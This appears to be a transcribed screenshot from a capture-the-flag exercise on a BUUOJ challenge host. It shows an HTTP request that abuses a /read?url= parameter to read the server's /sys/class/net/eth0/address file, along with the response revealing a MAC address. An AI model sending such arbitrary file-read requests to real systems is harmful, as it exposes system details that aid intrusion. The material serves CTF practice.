 1 GET /read?url=/sys/class/net/eth0/address HTTP/1.1
2 Host: 22710a62-7589-4f0b-8190-f1c9dbe40bb5.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134
Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9
8 Cookie : BD_UPN=12314753
9 Connection : close
0
1 HTTP/1.1 200 OK
2 Server : openresty
3 Date : Fri, 07 Jun 2024 11:18:57 GMT
4 Content-Type : text/html; charset=utf-8
5 Content-Length : 18
6 Connection : close
7 Cache-Control : no-cache
8
9 96:e8:1d:9d:fa:ee
10